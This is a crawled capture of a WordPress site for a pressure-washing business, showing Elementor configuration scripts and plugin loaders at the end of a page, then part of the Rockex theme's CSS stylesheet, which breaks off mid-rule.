var localize = {"ajaxurl":"https:\/\/primerinse.com\/wp-admin\/admin-ajax.php","nonce":"f943ba1389","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing"},"page_permalink":"https:\/\/primerinse.com\/residential\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"3570f35c9c","eael_register_nonce":"fef6dd65a7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://primerinse.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.9" id="eael-general-js"></script>
<script type="text/javascript" src="https://primerinse.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.11" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://primerinse.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.11" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://primerinse.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https:\/\/primerinse.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/primerinse.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.11","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/primerinse.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/primerinse.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/primerinse.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"be9751ff90"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":596,"title":"House%20Washing%20%E2%80%93%20Prime%20Rinse%20Pressure%20Wash","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://primerinse.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.11" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
/* ]]> */
</script>
<!-- footer-area-end -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://primerinse.com/wp-content/themes/rockex/css/style.css?ver=6.7.2
body_size: 20378
content:
/*
  [CSS Index]
  
  ---
  
  Template Name: Rockex - One Page Portfolio Template
  Author:  ex-nihilo
  Version: 1.0
*/

 
/* 
  1. TEMPLATE BACKGROUNDS
    1.1. single IMG BACKGROUND
    1.2. facts parallax IMG BACKGROUND
    1.3. slick fullscreen and ken burns slideshow IMG BACKGROUND
    1.4. about IMG BACKGROUND
    1.5. works gallery IMG BACKGROUND
    1.6. services IMG BACKGROUND
    1.7. news IMG BACKGROUND
  2. reset
  3. layout
    3.1. upper page
    3.2. lower page
  4. borders
  5. social icons
  6. buttons
  7. testimonials
  8. halves
    8.1. about section halves
    8.2. services section halves
    8.3. all halves BG
  9. home credits
  10. clearfix
  11. hero
    11.1. hero overlay
    11.2. hero container
    11.3. hero bg
    11.4. hero fullscreen FIX
    11.5. hero center container
	11.6. hero home page title
  12. main navigation
    12.1. main navigation link underline
  13. section
  14. about
  15. works
    15.1. works gallery
    15.2. works hover effect
  16. services
  17. facts
    17.1. facts counter
    17.2. facts parallax
  18. contact
  19. scroll indicator
  20. preloader
  21. center container
  22. enllax
  23. link underline
  24. to top arrow
  25. wave
    25.1. wave bottom border
	25.2. wave effect
  26. Slick v1.6.0 CUSTOM
    26.1. slick slide
    26.2. slick slide flickering FIX
    26.3. slick fullscreen slideshow
    26.4. slick navigation
  27. featured news
  28. videos
    28.1. YouTube video
	28.2. Vimeo video	
	28.3. HTML5 video
  29. elements home call
    29.1. main navigation logo home call
    29.2. main navigation home call
    29.3. home credits home call
    29.4. social icons home call
  30. ken burns slideshow
  31. featured news MORE
  32. Owl Carousel CUSTOM
  33. Magnific Popup CUSTOM
  34. Lity CUSTOM
  35. IMG carousel
  36. circle wrapper
  37. extra margin
  38. play button
  39. vertical lines
  40. subtitle
  41. link effect
  42. divider
  43. WP blog
*/


/* 1. TEMPLATE BACKGROUNDS */
/* 1.1. single IMG BACKGROUND */
.bg-img-SINGLE {
background-image: url(../img/background/SINGLE-bg.jpg);
}

.bg-img-SINGLE-WAVE {
background-image: url(../img/background/SINGLE-WAVE-bg.jpg);
}

.bg-img-SINGLE-TITLE {
background-image: url(../img/background/SINGLE-TITLE-bg.jpg);
}


/* 1.2. facts parallax IMG BACKGROUND */
.parallax-facts {
background-image: url(../img/background/parallax-facts-bg.jpg);
}


/* 1.3. slick fullscreen and ken burns slideshow IMG BACKGROUND */
.bg-img-1,
.kenburns-slide-1 {
background-image: url(../img/background/hero-bg-1.jpg);
}

.bg-img-2,
.kenburns-slide-2 {
background-image: url(../img/background/hero-bg-2.jpg);
}

.bg-img-3,
.kenburns-slide-3 {
background-image: url(../img/background/hero-bg-3.jpg);
}

.bg-img-4,
.kenburns-slide-4 {
background-image: url(../img/background/hero-bg-4.jpg);
}


/* 1.4. about IMG BACKGROUND */
.carousel-item-team-01 {
background-image: url(../img/team/1.jpg);
}

.carousel-item-team-02 {
background-image: url(../img/team/2.jpg);
}

.carousel-item-team-03 {
background-image: url(../img/team/3.jpg);
}

.carousel-item-team-04 {
background-image: url(../img/team/4.jpg);
}


/* 1.5. works gallery IMG BACKGROUND */
.img-fullwidth-works-1 {
background-image: url(../img/works/works-1.jpg);
}

.img-fullwidth-works-2 {
background-image: url(../img/works/works-2.jpg);
}

.img-fullwidth-works-3 {
background-image: url(../img/works/works-3.jpg);
}

.img-fullwidth-works-4 {
background-image: url(../img/works/works-4.jpg);
}

.img-fullwidth-works-5 {
background-image: url(../img/works/works-5.jpg);
}

.img-fullwidth-works-6 {
background-image: url(../img/works/works-6.jpg);
}

.img-fullwidth-works-7 {
background-image: url(../img/works/works-7.jpg);
}

.img-fullwidth-works-8 {
background-image: url(../img/works/works-8.jpg);
}


/* 1.6. services IMG BACKGROUND */
.services-bg-1 {
background-image: url(../img/services/services-bg-1.jpg);
}

.services-bg-2 {
background-image: url(../img/services/services-bg-2.jpg);
}


/* 1.7. news IMG BACKGROUND */
.img-fullwidth-featured-carousel-1,
.panel-left.panel-left-bg-1 {
background-image: url(../img/featured-news/featured-carousel-1.jpg);
}

.img-fullwidth-featured-carousel-2,
.panel-left.panel-left-bg-2 {
background-image: url(../img/featured-news/featured-carousel-2.jpg);
}

.img-fullwidth-featured-carousel-3,
.panel-left.panel-left-bg-3 {
background-image: url(../img/featured-news/featured-carousel-3.jpg);
}

.img-fullwidth-featured-carousel-4,
.panel-left.panel-left-bg-4 {
background-image: url(../img/featured-news/featured-carousel-4.jpg);
}

.img-fullwidth-featured-carousel-5,
.panel-left.panel-left-bg-5 {
background-image: url(../img/featured-news/featured-carousel-5.jpg);
}


/* 2. reset */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
box-sizing: border-box;
}

html, body {
height: 100%;
line-height: 170%;
}

body {
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
display: block;
}

ol, ul {
list-style: none;
}

blockquote, q {
quotes: none;
}

blockquote:before, blockquote:after, q:before, q:after {
content: "";
content: none;
}

table {
border-collapse: collapse;
border-spacing: 0;
}

*:focus {  
outline: none;
}

/* remove dotted outline from links,
button and input element */
a:focus,
a:active,
button::-moz-focus-inner,
input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner {
border: 0;
outline: 0;
}

/* IE10 scrollbar FIX */
html {
-ms-overflow-style: scrollbar;
}


/* 3. layout */
body {
font-family: 'Raleway', sans-serif;
font-size: 15px;
font-style: normal;
font-weight: 600;
text-align: left;
color: #5f5f5f;
background: #fff;
 -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-text-size-adjust: 100%;
   -moz-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
width: 100%;
height: 100%;
overflow-x: hidden;
overflow-y: auto;
margin: 0;
padding: 0;
}

a {
color: #5f5f5f;
text-decoration: none;
outline: none;
 -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-text-size-adjust: 100%;
   -moz-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
-webkit-transition: all 0.5s linear;
   -moz-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
     -o-transition: all 0.5s linear;
        transition: all 0.5s linear;
-webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
}

a:hover,
a:visited,
a:active,
a:focus {
color: #5f5f5f;
text-decoration: none;
outline: none;
-webkit-transition: all 0.5s linear;
   -moz-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
     -o-transition: all 0.5s linear;
        transition: all 0.5s linear;
-webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
}

p {
text-align: left;
font-size: 15px;
font-weight: 600;
letter-spacing: 0.05em;
color: #5f5f5f;
line-height: 2;
 -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-text-size-adjust: 100%;
   -moz-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
-webkit-backface-visibility: hidden;
        backface-visibility: hidden;
}

p a,
p a:hover {
color: #5f5f5f;
text-decoration: none;
font-weight: 600;
outline: none;
-webkit-transition: all 0.5s linear;
   -moz-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
     -o-transition: all 0.5s linear;
        transition: all 0.5s linear;
-webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
}

strong {
font-weight: bold;
}

::-moz-selection {
background: #5f5f5f;
color: #fff;
}

::selection {
background: #5f5f5f;
color: #fff;
}

.nopadding {
padding: 0!important;
margin: 0!important;
}


/* 3.1. upper page */
.upper-page {
position: relative;
width: 100%;
height: 100%;
overflow: hidden;
left: 0;
top: 0;
margin: 0;
z-index: 2;
}


/* 3.2. lower page */
#about,
#works,
#services,
#facts,
#news,
#contact {
position: relative;
height: auto;
min-height: inherit;
overflow: hidden;
margin-left: 50px;
margin-right: 50px;
background: none;
}

@media only screen and (max-width: 640px) {
  #about,
  #works,
  #services,
  #facts,
  #news,
  #contact {
    margin-left: 0;
    margin-right: 0;
  }
}

.works-item {
position: relative;
height: 100%;
min-height: 700px;
overflow: hidden;
margin-left: 50px;
margin-right: 50px;
background: none;
}

@media only screen and (max-width: 880px) {
  .works-item {
    height: auto;
    min-height: inherit;
  }
}

@media only screen and (max-width: 640px) {
  .works-item {
    height: auto;
    min-height: inherit;
	margin-left: 0;
    margin-right: 0;
  }
}

#services {
margin-left: 35px;
margin-right: 35px;
}

@media only screen and (max-width: 640px) {
  #services {
    margin-left: 0;
    margin-right: 0;
  }
}

#services-wrapper {
margin-left: -15px;
margin-right: -15px;
}

@media only screen and (max-width: 995px) {
  #services-wrapper {
    margin-left: -12px;
    margin-right: -12px;
  }
}

#news {
margin-left: 35px;
margin-right: 35px;
}

@media only screen and (max-width: 640px) {
  #news {
    margin-left: 0;
    margin-right: 0;
  }
}

#featured-news {
margin-left: 0;
margin-right: 0;
}

@media only screen and (max-width: 995px) {
  #featured-news {
    position: relative;
    overflow: hidden;
  }
}

@media only screen and (max-width: 995px) {
  #featured-news .cd-section-txt {
    margin-left: -5px;
    margin-right: -5px;
  }
  
  #featured-news .cd-section-txt.cd-section-txt-more {
    margin-left: auto;
    margin-right: auto;
  }
}

@media only screen and (max-width: 640px) {
  #featured-news .cd-section-txt {
    margin-left: -45px;
    margin-right: -45px;
  }
  
  #featured-news .cd-section-txt.cd-section-txt-more {
    margin-left: auto;
    margin-right: auto;
  }
}


/* 4. borders */
.border-top,
.border-top.top-position,
.border-top.top-position-primary,
.border-bottom,
.border-bottom.bottom-position,
.border-bottom.bottom-position-primary,
.border-left,
.border-left.left-position,
.border-left.left-position-primary,
.border-right,
.border-right.right-position,
.border-right.right-position-primary {
position: fixed;
background: #fff;
-webkit-transition: all 1.5s ease;
   -moz-transition: all 1.5s ease;
	-ms-transition: all 1.5s ease;
     -o-transition: all 1.5s ease;
        transition: all 1.5s ease;
z-index: 100;
}

.border-top.top-position-primary,
.border-bottom.bottom-position-primary,
.border-left.left-position-primary,
.border-right.right-position-primary {
background: #e0e0e0;
}

.border-top {
width: 100%;
height: 110px;
left: 0;
top: 0;
}

@media only screen and (max-width: 768px) {
  .border-top {
    height: 70px;
  }
}

.border-top.top-position {
-webkit-transform: translateY(-110px);
   -moz-transform: translateY(-110px);
    -ms-transform: translateY(-110px);
     -o-transform: translateY(-110px);
        transform: translateY(-110px);
}

@media only screen and (max-width: 768px) {
  .border-top.top-position {
    -webkit-transform: translateY(-70px);
       -moz-transform: translateY(-70px);
        -ms-transform: translateY(-70px);
         -o-transform: translateY(-70px);
            transform: translateY(-70px);
  }
}

.border-top.top-position-primary {
-webkit-transform: translateY(-40px);
   -moz-transform: translateY(-40px);
    -ms-transform: translateY(-40px);
     -o-transform: translateY(-40px);
        transform: translateY(-40px);
}

@media only screen and (max-width: 768px) {
  .border-top.top-position-primary {
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
        -ms-transform: translateY(0);
         -o-transform: translateY(0);
            transform: translateY(0);
  }
}

.border-bottom {
width: 100%;
height: 110px;
left: 0;
bottom: 0;
}

@media only screen and (max-width: 768px) {
  .border-bottom {
    height: 50px;
  }
}

.border-bottom.bottom-position {
-webkit-transform: translateY(110px);
   -moz-transform: translateY(110px);
    -ms-transform: translateY(110px);
     -o-transform: translateY(110px);
        transform: translateY(110px);
}

@media only screen and (max-width: 768px) {
  .border-bottom.bottom-position {
    -webkit-transform: translateY(50px);
       -moz-transform: translateY(50px);
        -ms-transform: translateY(50px);
         -o-transform: translateY(50px);
            transform: translateY(50px);
  }
}

.border-bottom.bottom-position-primary {
-webkit-transform: translateY(60px);
   -moz-transform: translateY(60px);
    -ms-transform: translateY(60px);
     -o-transform: translateY(60px);
        transform: translateY(60px);
}

@media only screen and (max-width: 768px) {
  .border-bottom.bottom-position-primary {
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
        -ms-transform: translateY(0);
         -o-transform: translateY(0);
            transform: translateY(0);
  }
}

@media only screen and (max-width: 640px) {
  .border-bottom.bottom-position-primary {
    -webkit-transform: translateY(110px);
       -moz-transform: translateY(110px);
        -ms-transform: translateY(110px);
         -o-transform: translateY(110px);
            transform: translateY(110px);
  }
}

.border-left {
width: 110px;
height: 100%;
left: 0;
top: 0;
}

@media only screen and (max-width: 768px) {
  .border-left {
    width: 50px;
  }
}

.border-left.left-position {
-webkit-transform: translateX(-110px);
   -moz-transform: translateX(-110px);
    -ms-transform: translateX(-110px);
     -o-transform: translateX(-110px);
        transform: translateX(-110px);
}

@media only screen and (max-width: 768px) {
  .border-left.left-position {
    -webkit-transform: translateX(-50px);
       -moz-transform: translateX(-50px);
        -ms-transform: translateX(-50px);
         -o-transform: translateX(-50px);
            transform: translateX(-50px);
  }
}

.border-left.left-position-primary {
-webkit-transform: translateX(-60px);
   -moz-transform: translateX(-60px);
    -ms-transform: translateX(-60px);
     -o-transform: translateX(-60px);
        transform: translateX(-60px);
}

@media only screen and (max-width: 768px) {
  .border-left.left-position-primary {
    -webkit-transform: translateX(0);
       -moz-transform: translateX(0);
        -ms-transform: translateX(0);
         -o-transform: translateX(0);
            transform: translateX(0);
  }
}

@media only screen and (max-width: 640px) {
  .border-left.left-position-primary {
    -webkit-transform: translateX(-110px);
       -moz-transform: translateX(-110px);
        -ms-transform: translateX(-110px);
         -o-transform: translateX(-110px);
            transform: translateX(-110px);
  }
}

.border-right {
width: 110px;
height: 100%;
right: 0;
top: 0;
}

@media only screen and (max-width: 768px) {
  .border-right {
    width: 50px;
  }
}

.border-right.right-position {
-webkit-transform: translateX(110px);
   -moz-transform: translateX(110px);
    -ms-transform: translateX(110px);
     -o-transform: translateX(110px);
        transform: translateX(110px);
}

@media only screen and (max-width: 768px) {
  .border-right.right-position {
    -webkit-transform: translateX(50px);
       -moz-transform: translateX(50px);
        -ms-transform: translateX(50px);
         -o-transform: translateX(50px);
            transform: translateX(50px);
  }
}

.border-right.right-position-primary {
-webkit-transform: translateX(60px);
   -moz-transform: translateX(60px);
    -ms-transform: translateX(60px);
     -o-transform: translateX(60px);
        transform: translateX(60px);
}

@media only screen and (max-width: 768px) {
  .border-right.right-position-primary {
    -webkit-transform: translateX(0);
       -moz-transform: translateX(0);
        -ms-transform: translateX(0);
         -o-transform: translateX(0);
            transform: translateX(0);
  }
}

@media only screen and (max-width: 640px) {
  .border-right.right-position-primary {
    -webkit-transform: translateX(110px);
       -moz-transform: translateX(110px);
        -ms-transform: translateX(110px);
         -o-transform: translateX(110px);
            transform: translateX(110px);
  }
}


/* 5. social icons */
.social-icons-wrapper-share {
position: fixed;
display: block;
visibility: visible;
right: 20px;
bottom: 11px;
-webkit-transition: all .7s;
   -moz-transition: all .7s;
    -ms-transition: all .7s;
     -o-transition: all .7s;
        transition: all .7s;
z-index: 1002;
}

@media only screen and (max-width: 640px) {
  .social-icons-wrapper-share {
    display: none;
	visibility: hidden;
  }
}

.social-icons-wrapper-share.bottom-position {
-webkit-transform: translateY(200px);
   -moz-transform: translateY(200px);
    -ms-transform: translateY(200px);
     -o-transform: translateY(200px);
        transform: translateY(200px);
-webkit-transition: all .7s;
   -moz-transition: all .7s;
    -ms-transition: all .7s;
     -o-transition: all .7s;
        transition: all .7s;
}

.social-widgets-wrap {
position: relative;
right: 14px;
top: 0;
float: right;
display: none;
}

.social-widgets {
float: right;
}

.social-widgets a {
display: block;
}

.social-widgets ul {
list-style-type: none;
